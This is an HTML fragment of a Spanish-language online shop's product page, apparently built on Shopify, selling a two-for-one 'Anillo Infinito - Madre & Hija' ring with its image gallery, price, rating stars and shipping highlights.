        <img src="//hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-727704.jpg?v=1693572561&amp;width=1946" alt="Anillo Infinito - Madre &amp; Hija - Moroveta" srcset="//hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-727704.jpg?v=1693572561&amp;width=246 246w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-727704.jpg?v=1693572561&amp;width=493 493w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-727704.jpg?v=1693572561&amp;width=600 600w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-727704.jpg?v=1693572561&amp;width=713 713w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-727704.jpg?v=1693572561&amp;width=823 823w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-727704.jpg?v=1693572561&amp;width=990 990w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-727704.jpg?v=1693572561&amp;width=1100 1100w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-727704.jpg?v=1693572561&amp;width=1206 1206w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-727704.jpg?v=1693572561&amp;width=1346 1346w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-727704.jpg?v=1693572561&amp;width=1426 1426w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-727704.jpg?v=1693572561&amp;width=1646 1646w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-727704.jpg?v=1693572561&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24921827770693__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-727704.jpg?v=1693572561&amp;width=1946" alt="Anillo Infinito - Madre &amp; Hija - Moroveta" srcset="//hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-727704.jpg?v=1693572561&amp;width=246 246w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-727704.jpg?v=1693572561&amp;width=493 493w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-727704.jpg?v=1693572561&amp;width=600 600w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-727704.jpg?v=1693572561&amp;width=713 713w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-727704.jpg?v=1693572561&amp;width=823 823w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-727704.jpg?v=1693572561&amp;width=990 990w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-727704.jpg?v=1693572561&amp;width=1100 1100w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-727704.jpg?v=1693572561&amp;width=1206 1206w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-727704.jpg?v=1693572561&amp;width=1346 1346w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-727704.jpg?v=1693572561&amp;width=1426 1426w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-727704.jpg?v=1693572561&amp;width=1646 1646w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-727704.jpg?v=1693572561&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="43231753306437">
      <span class="visually-hidden">
        Abrir elemento multimedia 6 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides splide--transparent-arrows no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class="slider__dots flex-center desktop-hidden">
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 1"
                aria-controls="Slider-template--24921827770693__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 2"
                aria-controls="Slider-template--24921827770693__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 3"
                aria-controls="Slider-template--24921827770693__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 4"
                aria-controls="Slider-template--24921827770693__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 5"
                aria-controls="Slider-template--24921827770693__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 6"
                aria-controls="Slider-template--24921827770693__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--24921827770693__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--24921827770693__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--24921827770693__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--24921827770693__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--24921827770693__main-43231753142597"
              data-media-position="1"
              data-alt="Anillo Infinito - Madre & Hija - Moroveta"
            >

              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 1 en la vista de la galería"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--24921827770693__main"
                aria-describedby="Thumbnail-template--24921827770693__main-1
"
              >
                <img src="//hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-533924.jpg?v=1693572561&amp;width=416" alt="Anillo Infinito - Madre &amp; Hija - Moroveta" srcset="//hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-533924.jpg?v=1693572561&amp;width=54 54w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-533924.jpg?v=1693572561&amp;width=74 74w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-533924.jpg?v=1693572561&amp;width=104 104w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-533924.jpg?v=1693572561&amp;width=162 162w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-533924.jpg?v=1693572561&amp;width=208 208w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-533924.jpg?v=1693572561&amp;width=324 324w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-533924.jpg?v=1693572561&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((605 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24921827770693__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24921827770693__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--24921827770693__main-43231753175365"
              data-media-position="2"
              data-alt="ANILLO INFINITO PLATA DE LEY 925 | OFERTA 2 X 1 | UNIDAS PARA SIEMPRE - Moroveta"
            >

              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24921827770693__main"
                aria-describedby="Thumbnail-template--24921827770693__main-2
"
              >
                <img src="//hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-424393.webp?v=1693572561&amp;width=416" alt="ANILLO INFINITO PLATA DE LEY 925 | OFERTA 2 X 1 | UNIDAS PARA SIEMPRE - Moroveta" srcset="//hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-424393.webp?v=1693572561&amp;width=54 54w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-424393.webp?v=1693572561&amp;width=74 74w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-424393.webp?v=1693572561&amp;width=104 104w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-424393.webp?v=1693572561&amp;width=162 162w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-424393.webp?v=1693572561&amp;width=208 208w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-424393.webp?v=1693572561&amp;width=324 324w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-424393.webp?v=1693572561&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((605 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24921827770693__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24921827770693__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--24921827770693__main-43231753208133"
              data-media-position="3"
              data-alt="ANILLO INFINITO PLATA DE LEY 925 | OFERTA 2 X 1 | UNIDAS PARA SIEMPRE - Moroveta"
            >

              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 3 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24921827770693__main"
                aria-describedby="Thumbnail-template--24921827770693__main-3
"
              >
                <img src="//hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-588931.webp?v=1693572561&amp;width=416" alt="ANILLO INFINITO PLATA DE LEY 925 | OFERTA 2 X 1 | UNIDAS PARA SIEMPRE - Moroveta" srcset="//hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-588931.webp?v=1693572561&amp;width=54 54w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-588931.webp?v=1693572561&amp;width=74 74w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-588931.webp?v=1693572561&amp;width=104 104w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-588931.webp?v=1693572561&amp;width=162 162w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-588931.webp?v=1693572561&amp;width=208 208w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-588931.webp?v=1693572561&amp;width=324 324w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-588931.webp?v=1693572561&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((605 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24921827770693__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24921827770693__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--24921827770693__main-43231753240901"
              data-media-position="4"
              data-alt="ANILLO INFINITO PLATA DE LEY 925 | OFERTA 2 X 1 | UNIDAS PARA SIEMPRE - Moroveta"
            >

              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 4 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24921827770693__main"
                aria-describedby="Thumbnail-template--24921827770693__main-4
"
              >
                <img src="//hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-755212.webp?v=1693572561&amp;width=416" alt="ANILLO INFINITO PLATA DE LEY 925 | OFERTA 2 X 1 | UNIDAS PARA SIEMPRE - Moroveta" srcset="//hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-755212.webp?v=1693572561&amp;width=54 54w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-755212.webp?v=1693572561&amp;width=74 74w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-755212.webp?v=1693572561&amp;width=104 104w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-755212.webp?v=1693572561&amp;width=162 162w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-755212.webp?v=1693572561&amp;width=208 208w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-755212.webp?v=1693572561&amp;width=324 324w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-755212.webp?v=1693572561&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((605 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24921827770693__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24921827770693__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--24921827770693__main-43231753273669"
              data-media-position="5"
              data-alt="ANILLO INFINITO PLATA DE LEY 925 | OFERTA 2 X 1 | UNIDAS PARA SIEMPRE - Moroveta"
            >

              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 5 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24921827770693__main"
                aria-describedby="Thumbnail-template--24921827770693__main-5
"
              >
                <img src="//hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-730652.jpg?v=1693572561&amp;width=416" alt="ANILLO INFINITO PLATA DE LEY 925 | OFERTA 2 X 1 | UNIDAS PARA SIEMPRE - Moroveta" srcset="//hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-730652.jpg?v=1693572561&amp;width=54 54w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-730652.jpg?v=1693572561&amp;width=74 74w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-730652.jpg?v=1693572561&amp;width=104 104w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-730652.jpg?v=1693572561&amp;width=162 162w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-730652.jpg?v=1693572561&amp;width=208 208w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-730652.jpg?v=1693572561&amp;width=324 324w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-730652.jpg?v=1693572561&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((605 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24921827770693__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24921827770693__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--24921827770693__main-43231753306437"
              data-media-position="6"
              data-alt="Anillo Infinito - Madre & Hija - Moroveta"
            >

              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 6 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24921827770693__main"
                aria-describedby="Thumbnail-template--24921827770693__main-6
"
              >
                <img src="//hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-727704.jpg?v=1693572561&amp;width=416" alt="Anillo Infinito - Madre &amp; Hija - Moroveta" srcset="//hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-727704.jpg?v=1693572561&amp;width=54 54w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-727704.jpg?v=1693572561&amp;width=74 74w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-727704.jpg?v=1693572561&amp;width=104 104w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-727704.jpg?v=1693572561&amp;width=162 162w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-727704.jpg?v=1693572561&amp;width=208 208w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-727704.jpg?v=1693572561&amp;width=324 324w, //hipnotelia.com/cdn/shop/products/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-727704.jpg?v=1693572561&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((605 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24921827770693__main-6
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--24921827770693__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>


</div>
    <div class="product__info-wrapper grid__item product__column-sticky">
      <product-info
        id="ProductInfo-template--24921827770693__main"
        data-section="template--24921827770693__main"
        data-url="/products/anillo-infinito-madre-y-hija"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Anillo Infinito - Madre & Hija (Oferta 2 por el precio de uno)
                </h1>
                <a href="/products/anillo-infinito-madre-y-hija" class="product__title">
                  <h2 class="h1">
                    Anillo Infinito - Madre & Hija (Oferta 2 por el precio de uno)
                  </h2>
                </a>
              </div>
              <div class="trustpilot-stars" style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;--font-size:1.6rem;--alignment:flex-start;--margin-top: 1.5rem;--margin-bottom: 1.5rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
          <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
        </svg>
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
            <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
            <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;(1233 Opiniones)</span>
    </div>
  
</div>
<div class="no-js-hidden product-page-price" id="price-template--24921827770693__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $ 699.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $ 699.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $ 1,399.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span>
</div>

<style>
.price .main-price {
    font-size: 22px!important;
}
.price .main-comapre-price {
    font-size: 22px!important;
}
</style>

 </div>
             <div
  
  style="--margin-top: 1.2rem;--margin-bottom: 2.4rem;"

>

<div class="key_points font--text-xs" style="background-color: #fafafa; border-radius:14px;"><div class="key_points-line_item">
	<div class="key_points_line_item_parent">
		<div class="key_points_line_item_icon"> <i class="fa-regular fa-circle-check" style="color:#000000"></i> </div>
			<div class="key_points_line_item_text"> <strong class="font--text-xs-regular">  Envío gratis

</strong></div> </div> </div><div class="key_points-line_item">
	<div class="key_points_line_item_parent">
		<div class="key_points_line_item_icon"> <i class="fa-regular fa-circle-check" style="color:#000000"></i> </div>
			<div class="key_points_line_item_text"> <strong class="font--text-xs-regular">Solo en Hipnotelia


</strong></div> </div> </div><div class="key_points-line_item">
	<div class="key_points_line_item_parent">
		<div class="key_points_line_item_icon"> <i class="fa-regular fa-circle-check" style="color:#000000"></i> </div>
			<div class="key_points_line_item_text"> <strong class="font--text-xs-regular">Pago seguro


</strong></div> </div> </div></div>
</div> 
<style data-shopify>
.product-form__input input[type=radio]:checked+label:after {
background-color: rgb(var(--color-base-accent-1));
color: rgb(var(--color-background));
position: absolute;
content: "\2713";
top: -15px;
right: -8px;
border: 0px;
border-radius: 100%;
width: 22px;
height: 22px;
display: flex;
align-items: center;
justify-content: center;
font-size: 13px;
font-weight: bold;
}
 </style><noscript
  class="product-form__noscript-wrapper-template--24921827770693__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--24921827770693__main" style="font-size:17px;">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24921827770693__main"
        class="select__select"
        form="product-form-template--24921827770693__main"
      ><option
            
              selected="selected"
            
            
            value="46904302666053"
          >Default Title - $ 699.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<style>
  #ProductSubmitButton-template--24921827770693__main,
